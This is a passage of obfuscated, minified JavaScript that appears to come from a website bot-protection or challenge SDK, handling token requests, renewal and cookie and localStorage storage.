null;}}());return!_0x849df||_0x2fbd88&&_0x2fbd88[_0x24834c(0x198)]===_0x849df?_0x2fbd88:new _0x4a0fc2(_0x849df,0x0,0x0,null,void 0x0);}_0x233c39[_0x26c76d(0x1ae)+_0x26c76d(0x1ed)]=_0x4a0fc2;var _0xc81e62,_0x1edf24=function(_0x1d917b){function _0x2c79dc(_0x493dec){var _0x1d760b=a1_0x1f24,_0x84fc02=this[_0x1d760b(0x171)+_0x1d760b(0x1f9)],_0x598613=_0x1d917b[_0x1d760b(0x2c3)](this,_0x493dec)||this,_0x2fb3d2=_0x84fc02[_0x1d760b(0x274)+_0x1d760b(0x1d4)];return Object[_0x1d760b(0x495)+_0x1d760b(0x2dd)+'Of']?Object[_0x1d760b(0x495)+_0x1d760b(0x2dd)+'Of'](_0x598613,_0x2fb3d2):_0x598613[_0x1d760b(0x160)+_0x1d760b(0x1cb)]=_0x2fb3d2,_0x598613;}return _0x162d7b(_0x2c79dc,_0x1d917b),_0x2c79dc;}(Error);_0x233c39[_0x26c76d(0x325)+_0x26c76d(0x159)+_0x26c76d(0x37d)]=_0x1edf24,function(_0x4ce3ee){var _0x1bc054=_0x26c76d;_0x4ce3ee[_0x1bc054(0x19f)+'ha']=_0x1bc054(0x31c)+'ha';}(_0xc81e62||(_0x233c39[_0x26c76d(0x176)+_0x26c76d(0x217)+_0x26c76d(0x3f5)]=_0xc81e62={}));var _0x12484a=function(){};_0x233c39[_0x26c76d(0x176)+_0x26c76d(0x2a6)+'ad']=_0x12484a;var _0xddb900,_0xb74768=(function(){var _0x118129=_0x26c76d;function _0x34ab95(_0x599a76,_0x5bceb9,_0x18fe7a){var _0x49e83f=a1_0x1f24;this[_0x49e83f(0x2a0)+_0x49e83f(0x455)]=_0x5bceb9[_0x49e83f(0x240)](window),this[_0x49e83f(0x184)+_0x49e83f(0x289)]=_0x599a76,this[_0x49e83f(0x41b)+_0x49e83f(0x3bc)+_0x49e83f(0x223)+_0x49e83f(0x47c)]=_0x18fe7a;}return _0x34ab95[_0x118129(0x274)+_0x118129(0x1d4)][_0x118129(0xe7)+'te']=function(_0xa25600){return _0x37e5b5(this,void 0x0,void 0x0,function(){var _0x6f29a1,_0x1ca5f9;return _0x52fd1b(this,function(_0x17af5e){var _0x58a515=a1_0x1f24;switch(_0x17af5e[_0x58a515(0x2d5)]){case 0x0:return _0x1ca5f9=(_0x6f29a1=_0x32e0a8)[_0x58a515(0x3c7)+'on'],[0x4,_0x1b6bc7(this[_0x58a515(0x2a0)+_0x58a515(0x455)],this[_0x58a515(0x184)+_0x58a515(0x289)],_0xa25600,this[_0x58a515(0x41b)+_0x58a515(0x3bc)+_0x58a515(0x223)+_0x58a515(0x47c)])];case 0x1:return[0x2,_0x1ca5f9[_0x58a515(0x45c)](_0x6f29a1,[_0x17af5e[_0x58a515(0x344)]()])];}});});},_0x34ab95[_0x118129(0x274)+_0x118129(0x1d4)][_0x118129(0x433)+_0x118129(0x176)+'a']=function(_0x48ecac){return _0x37e5b5(this,void 0x0,void 0x0,function(){var _0x442c89,_0x5700e6;return _0x52fd1b(this,function(_0x2a5df4){var _0x14cc7e=a1_0x1f24;switch(_0x2a5df4[_0x14cc7e(0x2d5)]){case 0x0:return _0x5700e6=(_0x442c89=_0x32e0a8)[_0x14cc7e(0x3c7)+'on'],[0x4,_0x1b6bc7(this[_0x14cc7e(0x2a0)+_0x14cc7e(0x455)],this[_0x14cc7e(0x184)+_0x14cc7e(0x289)],_0x48ecac,this[_0x14cc7e(0x41b)+_0x14cc7e(0x3bc)+_0x14cc7e(0x223)+_0x14cc7e(0x47c)])];case 0x1:return[0x2,_0x5700e6[_0x14cc7e(0x45c)](_0x442c89,[_0x2a5df4[_0x14cc7e(0x344)]()])];}});});},_0x34ab95[_0x118129(0x274)+_0x118129(0x1d4)][_0x118129(0x41b)+_0x118129(0x1e1)+_0x118129(0x342)]=function(_0x24dfcb){return _0x37e5b5(this,void 0x0,void 0x0,function(){var _0x25efea,_0x5e4513;return _0x52fd1b(this,function(_0x25ae33){var _0x3462eb=a1_0x1f24;switch(_0x25ae33[_0x3462eb(0x2d5)]){case 0x0:return _0x5e4513=(_0x25efea=_0x32e0a8)[_0x3462eb(0x3c7)+'on'],[0x4,_0x1b6bc7(this[_0x3462eb(0x2a0)+_0x3462eb(0x455)],this[_0x3462eb(0x184)+_0x3462eb(0x289)],_0x24dfcb,this[_0x3462eb(0x41b)+_0x3462eb(0x3bc)+_0x3462eb(0x223)+_0x3462eb(0x47c)])];case 0x1:return[0x2,_0x5e4513[_0x3462eb(0x45c)](_0x25efea,[_0x25ae33[_0x3462eb(0x344)]()])];}});});},_0x34ab95[_0x118129(0x274)+_0x118129(0x1d4)][_0x118129(0x3fa)+_0x118129(0x1c5)+_0x118129(0x479)]=function(){return _0x37e5b5(this,void 0x0,void 0x0,function(){return _0x52fd1b(this,function(_0x3901d3){var _0x32d9aa=a1_0x1f24;switch(_0x3901d3[_0x32d9aa(0x2d5)]){case 0x0:return[0x4,_0x1b6bc7(this[_0x32d9aa(0x2a0)+_0x32d9aa(0x455)],this[_0x32d9aa(0x184)+_0x32d9aa(0x289)],{'f':_0x32d9aa(0x2eb)},this[_0x32d9aa(0x41b)+_0x32d9aa(0x3bc)+_0x32d9aa(0x223)+_0x32d9aa(0x47c)])];case 0x1:return[0x2,_0x3517a1(_0x3901d3[_0x32d9aa(0x344)]())];}});});},_0x34ab95[_0x118129(0x274)+_0x118129(0x1d4)][_0x118129(0x258)+_0x118129(0xe3)]=function(){var _0x28147c=_0x118129;(0x0,_0x5714f8[_0x28147c(0x258)+_0x28147c(0xe3)])();},_0x34ab95;}());function _0x3517a1(_0x1ea916){var _0x343698=_0x26c76d;if(_0x343698(0x35a)!=typeof _0x1ea916)throw new Error(_0x343698(0x13b)+_0x343698(0x140)+_0x343698(0x104));return _0x1ea916;}function _0x1b6bc7(_0x266b2a,_0x3ee5ed,_0x2a4fe2,_0x1d3fc0){return _0x37e5b5(this,void 0x0,void 0x0,function(){var _0x56e8cf,_0x43c8e7,_0x1d2aa6,_0x408721,_0x534b59,_0x55c8ce,_0x73211;return _0x52fd1b(this,function(_0x12f016){var _0x25ec63=a1_0x1f24;switch(_0x12f016[_0x25ec63(0x2d5)]){case 0x0:return _0x12f016[_0x25ec63(0x36b)][_0x25ec63(0x262)]([0x0,0x2,,0x3]),_0x56e8cf=window[_0x25ec63(0x138)+'on'][_0x25ec63(0x162)+'me'],_0x43c8e7=JSON[_0x25ec63(0x35a)+_0x25ec63(0x3a0)](_0x2a4fe2,function(_0x10d919,_0xcd7cb2){return void 0x0===_0xcd7cb2?null:_0xcd7cb2;}),_0x1d2aa6={'Accept':_0x25ec63(0xd0)+_0x25ec63(0x1d7)+_0x25ec63(0x2ad)+_0x25ec63(0x367)+_0x25ec63(0x25d)+'8','Content-Type':_0x25ec63(0x484)+_0x25ec63(0x200)+_0x25ec63(0x367)+_0x25ec63(0x25d)+'8'},_0x1d3fc0&&(_0x1d2aa6[_0x25ec63(0x28f)+'st']=_0x1d3fc0),_0x408721='d='[_0x25ec63(0x2a4)](_0x56e8cf),_0x534b59=(0x0,_0x5714f8[_0x25ec63(0x436)+_0x25ec63(0x348)+_0x25ec63(0x391)])(_0x3ee5ed,_0x408721),[0x4,_0x266b2a(_0x534b59,{'body':_0x43c8e7,'headers':_0x1d2aa6,'method':_0xddb900[_0x25ec63(0x1ce)]})];case 0x1:if((_0x55c8ce=_0x12f016[_0x25ec63(0x344)]())['ok'])return[0x2,_0x55c8ce[_0x25ec63(0x424)]()];throw new Error((_0x25ec63(0x1b4)+_0x25ec63(0x3e2)+_0x25ec63(0x101)+':\x20')[_0x25ec63(0x2a4)](_0x55c8ce[_0x25ec63(0x1b6)]));case 0x2:throw _0x73211=_0x12f016[_0x25ec63(0x344)](),new _0x1edf24((_0x25ec63(0x3ac)+_0x25ec63(0x27f)+_0x25ec63(0x287)+_0x25ec63(0x3b7))[_0x25ec63(0x2a4)](_0x3ee5ed,_0x25ec63(0x11c))[_0x25ec63(0x2a4)](_0x73211));case 0x3:return[0x2];}});});}_0x233c39[_0x26c76d(0x499)+_0x26c76d(0x3dd)]=_0xb74768,function(_0x2cbb2e){var _0x48b0cf=_0x26c76d;_0x2cbb2e[_0x48b0cf(0x343)]=_0x48b0cf(0x41d),_0x2cbb2e[_0x48b0cf(0x1ce)]=_0x48b0cf(0xdb);}(_0xddb900||(_0xddb900={}));var _0x20d1c3=function(_0x1b6b05,_0x298185){var _0x3efe1a=_0x26c76d;this[_0x3efe1a(0x3b0)+_0x3efe1a(0x452)+'e']=_0x1b6b05,this[_0x3efe1a(0x168)+_0x3efe1a(0x32e)+_0x3efe1a(0x41c)]=_0x298185;},_0x32e0a8=(function(){var _0x214b4a=_0x26c76d;function _0x4494d8(_0x286974,_0x20213c,_0x113b34,_0x26f0ee,_0x3d5954){var _0x2aba14=a1_0x1f24;this[_0x2aba14(0x198)]=_0x286974,this[_0x2aba14(0x1b3)+_0x2aba14(0x3b8)]=_0x20213c,this[_0x2aba14(0x35e)+_0x2aba14(0x154)]=_0x113b34,this[_0x2aba14(0x3eb)]=_0x26f0ee,this[_0x2aba14(0x2f2)]=_0x3d5954;}return _0x4494d8[_0x214b4a(0x3c7)+'on']=function(_0x431897){var _0x5e5291=_0x214b4a;if(_0x5e5291(0x35a)!=typeof _0x431897[_0x5e5291(0x198)]&&null!==_0x431897[_0x5e5291(0x198)]||_0x5e5291(0x15a)!=typeof _0x431897[_0x5e5291(0x1b3)+_0x5e5291(0x3b8)]||_0x5e5291(0x35a)!=typeof _0x431897[_0x5e5291(0x35e)+_0x5e5291(0x154)]&&null!==_0x431897[_0x5e5291(0x35e)+_0x5e5291(0x154)]||_0x5e5291(0x35a)!=typeof _0x431897[_0x5e5291(0x3eb)]&&void 0x0!==_0x431897[_0x5e5291(0x3eb)]||!0x0!==_0x431897[_0x5e5291(0x2f2)]&&void 0x0!==_0x431897[_0x5e5291(0x2f2)])throw new Error(_0x5e5291(0x26e)+_0x5e5291(0x314)+_0x5e5291(0x2cd)+_0x5e5291(0x452)+_0x5e5291(0x362)+'at');return _0x431897;},_0x4494d8;}());_0x233c39[_0x26c76d(0x266)+_0x26c76d(0x452)+'e']=_0x32e0a8;var _0x1eba44=function(_0x4e918b,_0x1a90bc){var _0x273c0d=_0x26c76d;this[_0x273c0d(0x133)+_0x273c0d(0x3f8)+'n']=_0x4e918b,this[_0x273c0d(0xf4)+'n']=_0x1a90bc;};_0x233c39[_0x26c76d(0x34f)+'on']=_0x1eba44;var _0x2c596a=function(_0x1c8bb8,_0x4cb4d5,_0xd6826f,_0x5b9c43){var _0x31ca06=_0x26c76d;void 0x0===_0x4cb4d5&&(_0x4cb4d5=null),void 0x0===_0xd6826f&&(_0xd6826f=null),void 0x0===_0x5b9c43&&(_0x5b9c43=null),this[_0x31ca06(0x47d)+'on']=_0x1c8bb8,this[_0x31ca06(0x263)+_0x31ca06(0x477)]=_0x4cb4d5,this[_0x31ca06(0x195)]=_0xd6826f,this[_0x31ca06(0x1a3)+_0x31ca06(0x119)]=_0x5b9c43;};function _0x4fb858(_0x403fce,_0x200f46){var _0x3962b3=_0x26c76d;return(_0x200f46[_0x3962b3(0x228)+'e']()-_0x403fce[_0x3962b3(0x228)+'e']())/0x36ee80;}function _0x37727f(_0x4a4b01){return new Date(0x3e8*_0x4a4b01);}_0x233c39[_0x26c76d(0x34f)+_0x26c76d(0x18f)+_0x26c76d(0x18b)]=_0x2c596a,_0x233c39[_0x26c76d(0x268)+_0x26c76d(0xc2)+'IE']='lax',_0x233c39[_0x26c76d(0x207)+_0x26c76d(0x1d1)+_0x26c76d(0x1fe)]='';var _0x4a4a34=Number('')||0x6;function _0x9f171b(_0x500004,_0x294f28,_0x2f91a4,_0x40e087){var _0x31b225=_0x26c76d;if(!_0x294f28&&_0x2f91a4){if(_0x40e087&&_0x500004&&_0x2f91a4[_0x31b225(0x168)+_0x31b225(0x32e)+_0x31b225(0x41c)]&&_0x4fb858(_0x37727f(_0x2f91a4[_0x31b225(0x168)+_0x31b225(0x32e)+_0x31b225(0x41c)]),_0x37727f(_0x500004))>=_0x4a4a34)return!0x1;var _0x39a7e4=new Date(_0x2f91a4[_0x31b225(0x2bd)+_0x31b225(0x42e)]),_0x14cfa8=new Date();if(_0x14cfa8<=_0x39a7e4){if((_0x39a7e4[_0x31b225(0x228)+'e']()-_0x14cfa8[_0x31b225(0x228)+'e']())/0x3e8<=_0x2f91a4[_0x31b225(0x1b3)+_0x31b225(0x3b8)])return!0x0;}}return!0x1;}var _0x1145a5=function(_0xeffc0b){function _0x4aef4c(){var _0xb4ebf6=a1_0x1f24,_0x5bc9ce=_0xeffc0b[_0xb4ebf6(0x2c3)](this,_0xb4ebf6(0x2d8)+_0xb4ebf6(0x22e)+_0xb4ebf6(0x155)+_0xb4ebf6(0x440)+_0xb4ebf6(0xec)+_0xb4ebf6(0x135)+_0xb4ebf6(0x1bb)+_0xb4ebf6(0x446)+_0xb4ebf6(0x25e)+_0xb4ebf6(0x24d)+_0xb4ebf6(0x386)+_0xb4ebf6(0x276)+_0xb4ebf6(0x47e)+_0xb4ebf6(0x371)+_0xb4ebf6(0x245)+_0xb4ebf6(0x27a)+_0xb4ebf6(0x11f)+_0xb4ebf6(0xfe)+_0xb4ebf6(0x21d)+_0xb4ebf6(0x117)+_0xb4ebf6(0x1c9)+_0xb4ebf6(0x353)+_0xb4ebf6(0x127)+_0xb4ebf6(0x43f))||this;return Object[_0xb4ebf6(0x495)+_0xb4ebf6(0x2dd)+'Of'](_0x5bc9ce,_0x4aef4c[_0xb4ebf6(0x274)+_0xb4ebf6(0x1d4)]),_0x5bc9ce;}return _0x162d7b(_0x4aef4c,_0xeffc0b),_0x4aef4c;}(Error);_0x233c39[_0x26c76d(0x2a3)+_0x26c76d(0x142)+'or']=_0x1145a5;var _0x44d4f1=(function(){var _0x583851=_0x26c76d;function _0x502943(_0x35ae1f,_0x38c626,_0x51cd64,_0x44ac63){var _0x147be1=a1_0x1f24,_0xe2655e;void 0x0===_0x35ae1f&&(_0x35ae1f=new _0x4cd494[(_0x147be1(0x39e))+(_0x147be1(0x366))+(_0x147be1(0xc3))]()),void 0x0===_0x51cd64&&(_0x51cd64=(0x0,_0x5714f8[_0x147be1(0x191)+_0x147be1(0x3e9)+_0x147be1(0x46d)+'t'])()),void 0x0===_0x44ac63&&(_0x44ac63=(0x0,_0x311ea7[_0x147be1(0x100)+_0x147be1(0x12f)+_0x147be1(0xbc)])()),this[_0x147be1(0x48c)+_0x147be1(0x2db)]=null,this[_0x147be1(0x48c)+_0x147be1(0x2db)+_0x147be1(0x14c)]=new Date(),this[_0x147be1(0x48c)+_0x147be1(0x2db)+_0x147be1(0x43a)]=null,this[_0x147be1(0x3e0)+_0x147be1(0x293)+'en']=[],this[_0x147be1(0x49a)+_0x147be1(0x382)+'me']=new Date(),this[_0x147be1(0x49a)+_0x147be1(0x427)+_0x147be1(0x3f8)+_0x147be1(0x233)]=0x0,this[_0x147be1(0x49a)+_0x147be1(0x19c)+_0x147be1(0x337)]=0x0,this[_0x147be1(0x20c)+'ut']='[[0,0.8,[2,4,2,2]],[0,0.7,[4,1,1,1]],[0,0.4,[4,0,1,1]],[0,0.2,[1,2,1,1]],[0,0.8,[0,3,1,1]]]',this[_0x147be1(0x3db)+_0x147be1(0x467)]='400',this[_0x147be1(0x39c)+_0x147be1(0x239)+_0x147be1(0x32e)+_0x147be1(0x32b)+_0x147be1(0x20d)]=!0x1,this[_0x147be1(0x395)+'g']=!0x1,this[_0x147be1(0x39c)+_0x147be1(0xe3)+_0x147be1(0x399)]=!0x1,this[_0x147be1(0x3b1)+_0x147be1(0x116)+_0x147be1(0x2e6)]=!0x1,this[_0x147be1(0xbe)+_0x147be1(0x3c8)+_0x147be1(0x3f2)+_0x147be1(0x1e0)]=null,this[_0x147be1(0x49a)+_0x147be1(0x3d6)+'t']=_0x51cd64,this[_0x147be1(0x180)+_0x147be1(0xc3)]=_0x35ae1f,this[_0x147be1(0x133)+_0x147be1(0x12e)]=_0x44ac63,this[_0x147be1(0xd2)]=_0x38c626||new _0xb74768((_0xe2655e=_0x51cd64,(0x0,_0x5714f8[_0x147be1(0x36a)+_0x147be1(0x21a)])(_0xe2655e[_0x147be1(0x3c2)])),window[_0x147be1(0x489)],null);var _0x238baf=_0x33905a('false');this[_0x147be1(0x1ca)]=(0x0,_0x129074[_0x147be1(0x143)+_0x147be1(0x3a9)])(_0x238baf);}return _0x502943[_0x583851(0x274)+_0x583851(0x1d4)][_0x583851(0x16d)+_0x583851(0x2c8)+_0x583851(0x2ab)+'t']=function(_0x46ac81){var _0xe39d12=_0x583851;return this[_0xe39d12(0x49a)+_0xe39d12(0x19c)+_0xe39d12(0x337)]=_0x46ac81,this;},_0x502943[_0x583851(0x274)+_0x583851(0x1d4)][_0x583851(0x16d)+_0x583851(0x301)+_0x583851(0x2da)]=function(_0x315106){var _0xae3b54=_0x583851;return this[_0xae3b54(0x39c)+_0xae3b54(0xe3)+_0xae3b54(0x399)]=_0x315106,this;},_0x502943[_0x583851(0x274)+_0x583851(0x1d4)][_0x583851(0x198)]=function(_0x197e1){return _0x37e5b5(this,void 0x0,void 0x0,function(){var _0x29aa66,_0x4506ca=this;return _0x52fd1b(this,function(_0x419fc4){var _0x372b55=a1_0x1f24;switch(_0x419fc4[_0x372b55(0x2d5)]){case 0x0:if((0x0,_0x5714f8[_0x372b55(0x214)+_0x372b55(0x3d9)+'ne'])(window[_0x372b55(0x25c)+_0x372b55(0xbc)][_0x372b55(0x45e)+_0x372b55(0x1b5)]))return[0x2,''];if(!this[_0x372b55(0x395)+'g'])throw new Error(_0x372b55(0x2d8)+_0x372b55(0x145)+_0x372b55(0x42d)+_0x372b55(0x395)+'g.');return _0x29aa66=new Date(),null!=this[_0x372b55(0x48c)+_0x372b55(0x2db)]&&_0x29aa66<this[_0x372b55(0x48c)+_0x372b55(0x2db)+_0x372b55(0x14c)]?[0x2,this[_0x372b55(0x48c)+_0x372b55(0x2db)]]:null!=this[_0x372b55(0x48c)+_0x372b55(0x2db)+_0x372b55(0x43a)]?[0x2,Promise[_0x372b55(0x19e)](this[_0x372b55(0x48c)+_0x372b55(0x2db)+_0x372b55(0x43a)])]:[0x4,new Promise(function(_0x44f97d,_0x13b3d7){var _0x520c4d=_0x372b55;_0x4506ca[_0x520c4d(0x3e0)+_0x520c4d(0x293)+'en'][_0x520c4d(0x262)]([_0x44f97d,_0x13b3d7]),void 0x0!==_0x197e1&&setTimeout(function(){var _0x2ce1ef=_0x520c4d;return _0x13b3d7(new Error(_0x2ce1ef(0x14f)+_0x2ce1ef(0x183)+_0x2ce1ef(0x112)+_0x2ce1ef(0xba)+_0x2ce1ef(0x212)));},_0x197e1);})];case 0x1:return[0x2,_0x419fc4[_0x372b55(0x344)]()];}});});},_0x502943[_0x583851(0x274)+_0x583851(0x1d4)][_0x583851(0x433)+_0x583851(0x176)+'a']=function(_0x24c30a,_0x14ced0,_0x2c629e,_0x1ae753){return _0x37e5b5(this,void 0x0,void 0x0,function(){var _0x1d621a=this;return _0x52fd1b(this,function(_0x5815b7){var _0x547b88=a1_0x1f24;switch(_0x5815b7[_0x547b88(0x2d5)]){case 0x0:return[0x4,new Promise(function(_0x268a54,_0x4b207e){return _0x37e5b5(_0x1d621a,void 0x0,void 0x0,function(){var _0x172d82,_0x2e286c,_0x21cf53;return _0x52fd1b(this,function(_0x52c838){var _0x336784=a1_0x1f24;switch(_0x52c838[_0x336784(0x2d5)]){case 0x0:return _0x52c838[_0x336784(0x36b)][_0x336784(0x262)]([0x0,0x3,,0x4]),setTimeout(function(){var _0x3765cc=_0x336784;_0x4b207e(new Error(_0x3765cc(0x433)+_0x3765cc(0x176)+_0x3765cc(0x118)+_0x3765cc(0x30d)));},_0x2c629e),this[_0x336784(0x395)+'g']||this[_0x336784(0x291)](),[0x4,this[_0x336784(0x198)](_0x2c629e)];case 0x1:return _0x172d82=_0x52c838[_0x336784(0x344)](),[0x4,this[_0x336784(0xd2)][_0x336784(0x433)+_0x336784(0x176)+'a']({'data':_0x1ae753,'payload':_0x14ced0,'provider':_0x24c30a,'token':_0x172d82})];case 0x2:return _0x2e286c=_0x52c838[_0x336784(0x344)](),this[_0x336784(0x206)+'en'](new _0x20d1c3(_0x2e286c,_0x1f42a2(this[_0x336784(0x133)+_0x336784(0x12e)]))),_0x268a54(_0x2e286c[_0x336784(0x198)]),[0x3,0x4];case 0x3:return _0x21cf53=_0x52c838[_0x336784(0x344)](),_0x4b207e(_0x21cf53),[0x3,0x4];case 0x4:return[0x2];}});});})];case 0x1:return[0x2,_0x5815b7[_0x547b88(0x344)]()];}});});},_0x502943[_0x583851(0x274)+_0x583851(0x1d4)][_0x583851(0x480)+_0x583851(0x3ce)]=function(){var _0x452329=_0x583851;return this[_0x452329(0x395)+'g'];},_0x502943[_0x583851(0x274)+_0x583851(0x1d4)][_0x583851(0x213)]=function(){var _0x21ee35=_0x583851;this[_0x21ee35(0x180)+_0x21ee35(0xc3)][_0x21ee35(0x213)](),this[_0x21ee35(0x395)+'g']=!0x1;},_0x502943[_0x583851(0x274)+_0x583851(0x1d4)][_0x583851(0x291)]=function(_0x46049f){var _0x40b96a=_0x583851,_0x38d37b=this;if(void 0x0===_0x46049f&&(_0x46049f=!0x1),!(0x0,_0x5714f8[_0x40b96a(0x214)+_0x40b96a(0x3d9)+'ne'])(window[_0x40b96a(0x25c)+_0x40b96a(0xbc)][_0x40b96a(0x45e)+_0x40b96a(0x1b5)])){if(this[_0x40b96a(0x395)+'g']=!0x0,(0x0,_0x5714f8[_0x40b96a(0x40d)+_0x40b96a(0x46f)+_0x40b96a(0xef)])(this[_0x40b96a(0x49a)+_0x40b96a(0x3d6)+'t'])){var _0x34c62a=_0x1f42a2(this[_0x40b96a(0x133)+_0x40b96a(0x12e)]),_0x1c0e44=_0x34c62a?_0x37727f(_0x34c62a):void 0x0;this[_0x40b96a(0x39c)+_0x40b96a(0x239)+_0x40b96a(0x32e)+_0x40b96a(0x32b)+_0x40b96a(0x20d)]=!!_0x1c0e44&&_0x4fb858(_0x1c0e44,this[_0x40b96a(0x49a)+_0x40b96a(0x382)+'me'])<_0x4a4a34;}else this[_0x40b96a(0x39c)+_0x40b96a(0x239)+_0x40b96a(0x32e)+_0x40b96a(0x32b)+_0x40b96a(0x20d)]=!0x0;_0x40b96a(0x15c)+'g'===document[_0x40b96a(0x1f8)+_0x40b96a(0x35d)]?document[_0x40b96a(0xdc)+_0x40b96a(0x332)+_0x40b96a(0xca)](_0x40b96a(0x321)+_0x40b96a(0x40a)+_0x40b96a(0x2b0),function(){var _0x1ba803=_0x40b96a;return _0x38d37b[_0x1ba803(0x34b)+_0x1ba803(0x164)+'l'](_0x46049f);}):this[_0x40b96a(0x34b)+_0x40b96a(0x164)+'l'](_0x46049f);}},_0x502943[_0x583851(0x274)+_0x583851(0x1d4)][_0x583851(0x35e)+_0x583851(0x25b)]=function(){var _0x1993d6=_0x583851;return new RegExp('('[_0x1993d6(0x2a4)](_0x233c39[_0x1993d6(0x146)+_0x1993d6(0x12b)],'|')[_0x1993d6(0x2a4)](_0x233c39[_0x1993d6(0x146)+_0x1993d6(0xd4)+_0x1993d6(0x207)+_0x1993d6(0x273)],')='))[_0x1993d6(0x161)](document[_0x1993d6(0x35e)]);},_0x502943[_0x583851(0x274)+_0x583851(0x1d4)][_0x583851(0x1f3)+_0x583851(0x221)+_0x583851(0x203)]=function(_0x23d0a1){return _0x37e5b5(this,void 0x0,void 0x0,function(){var _0xc4c8b8,_0x12aab4,_0x1dd1c7,_0x5ee781;return _0x52fd1b(this,function(_0x208972){var _0x46627e=a1_0x1f24;switch(_0x208972[_0x46627e(0x2d5)]){case 0x0:return _0xc4c8b8=_0x471d0b(),_0x12aab4=_0x1f42a2(this[_0x46627e(0x133)+_0x46627e(0x12e)]),_0x1dd1c7=_0x33905a('true'),_0xc4c8b8&&_0x9f171b(_0x12aab4,_0x23d0a1,_0xc4c8b8,_0x1dd1c7)?[0x4,this[_0x46627e(0xd2)][_0x46627e(0x41b)+_0x46627e(0x1e1)+_0x46627e(0x342)](_0xc4c8b8[_0x46627e(0x198)])]:[0x3,0x2];case 0x1:return _0x5ee781=_0x208972[_0x46627e(0x344)](),this[_0x46627e(0x206)+'en'](new _0x20d1c3(_0x5ee781,_0xc4c8b8[_0x46627e(0x168)+_0x46627e(0x32e)+_0x46627e(0x41c)])),this[_0x46627e(0x1ca)][_0x46627e(0x213)](_0x46627e(0x422)),[0x2,!0x0];case 0x2:return[0x2,!0x1];}});});},_0x502943[_0x583851(0x274)+_0x583851(0x1d4)][_0x583851(0x34b)+_0x583851(0x164)+'l']=function(_0x33c29a){return _0x37e5b5(this,void 0x0,void 0x0,function(){var _0x215078;return _0x52fd1b(this,function(_0x4d821b){var _0x2f5bbd=a1_0x1f24;switch(_0x4d821b[_0x2f5bbd(0x2d5)]){case 0x0:this[_0x2f5bbd(0x1ca)][_0x2f5bbd(0x291)](_0x2f5bbd(0x422)),_0x4d821b[_0x2f5bbd(0x2d5)]=0x1;case 0x1:return _0x4d821b[_0x2f5bbd(0x36b)][_0x2f5bbd(0x262)]([0x1,0x4,,0x5]),[0x4,this[_0x2f5bbd(0x1f3)+_0x2f5bbd(0x221)+_0x2f5bbd(0x203)](_0x33c29a)];case 0x2:return _0x4d821b[_0x2f5bbd(0x344)]()?[0x2]:[0x4,this[_0x2f5bbd(0x271)+_0x2f5bbd(0x3cc)]()];case 0x3:return _0x4d821b[_0x2f5bbd(0x344)](),[0x3,0x5];case 0x4:return _0x215078=_0x4d821b[_0x2f5bbd(0x344)](),(0x0,_0x22977b[_0x2f5bbd(0x456)])((_0x2f5bbd(0x3c4)+'\x20')[_0x2f5bbd(0x2a4)](_0x215078,_0x2f5bbd(0x39b))[_0x2f5bbd(0x2a4)](_0x215078[_0x2f5bbd(0x286)+'e'],'\x20]')),this[_0x2f5bbd(0x19e)+_0x2f5bbd(0x3cc)](_0x215078),[0x3,0x5];case 0x5:return this[_0x2f5bbd(0x1ca)][_0x2f5bbd(0x213)](_0x2f5bbd(0x422)),[0x2];}});});},_0x502943[_0x583851(0x274)+_0x583851(0x1d4)][_0x583851(0x19e)+_0x583851(0x3cc)]=function(_0x43b172){var _0x15c0e2=_0x583851;this[_0x15c0e2(0x48c)+_0x15c0e2(0x2db)]=null,this[_0x15c0e2(0x48c)+_0x15c0e2(0x2db)+_0x15c0e2(0x43a)]=_0x43b172;for(var _0x46873b=0x0,_0x205c2c=this[_0x15c0e2(0x3e0)+_0x15c0e2(0x293)+'en'];_0x46873b<_0x205c2c[_0x15c0e2(0x11a)];_0x46873b++){(0x0,_0x205c2c[_0x46873b][0x1])(_0x43b172);}this[_0x15c0e2(0x3e0)+_0x15c0e2(0x293)+'en'][_0x15c0e2(0x11a)]=0x0;},_0x502943[_0x583851(0x274)+_0x583851(0x1d4)][_0x583851(0x206)+'en']=function(_0x1e7e9c){var _0xdec150=_0x583851,_0x24893d=this,_0xb2a02=_0x1e7e9c[_0xdec150(0x3b0)+_0xdec150(0x452)+'e'],_0x945857=(function(){var _0x520257=_0xdec150;switch(_0x233c39[_0x520257(0x268)+_0x520257(0xc2)+'IE']){case _0x520257(0x238):case _0x520257(0x218):case _0x520257(0x2ec)+_0x520257(0xb7):return _0x233c39[_0x520257(0x268)+_0x520257(0xc2)+'IE'];default:return _0x520257(0x218);}}()),_0x15442a=(function(){var _0xd6ee16=_0xdec150;switch(_0x233c39[_0xd6ee16(0x207)+_0xd6ee16(0x1d1)+_0xd6ee16(0x1fe)]){case _0xd6ee16(0x238):case _0xd6ee16(0x218):case _0xd6ee16(0x2ec)+_0xd6ee16(0xb7):return _0x233c39[_0xd6ee16(0x207)+_0xd6ee16(0x1d1)+_0xd6ee16(0x1fe)];default:return null;}}());if(null!==_0xb2a02[_0xdec150(0x198)]){var _0xd6d0cd=0x278d00;(0x0,_0x5714f8[_0xdec150(0x2cb)+_0xdec150(0x11e)+'e'])(_0x233c39[_0xdec150(0x146)+_0xdec150(0x12b)],_0xb2a02[_0xdec150(0x198)],_0xd6d0cd,_0xb2a02[_0xdec150(0x35e)+_0xdec150(0x154)],_0x945857),null!=_0x15442a?(0x0,_0x5714f8[_0xdec150(0x2cb)+_0xdec150(0x11e)+'e'])(_0x233c39[_0xdec150(0x146)+_0xdec150(0xd4)+_0xdec150(0x207)+_0xdec150(0x273)],_0xb2a02[_0xdec150(0x198)],_0xd6d0cd,_0xb2a02[_0xdec150(0x35e)+_0xdec150(0x154)],_0x15442a):(0x0,_0x5714f8[_0xdec150(0x42a)+_0xdec150(0x447)])(_0x233c39[_0xdec150(0x146)+_0xdec150(0xd4)+_0xdec150(0x207)+_0xdec150(0x273)]);try{localStorage[_0xdec150(0x231)+'m'](_0x233c39[_0xdec150(0x146)+_0xdec150(0x12b)],JSON[_0xdec150(0x35a)+_0xdec150(0x3a0)](_0x4a0fc2[_0xdec150(0x3bf)+_0xdec150(0x449)+_0xdec150(0x11b)](_0xb2a02,_0x1e7e9c[_0xdec150(0x168)+_0xdec150(0x32e)+_0xdec150(0x41c)])));}catch(_0x4ebfe3){}}this[_0xdec150(0x48c)+_0xdec150(0x2db)]=_0xb2a02[_0xdec150(0x198)],this[_0xdec150(0x48c)+_0xdec150(0x2db)+_0xdec150(0x43a)]=null;var _0xcbfa5a=new 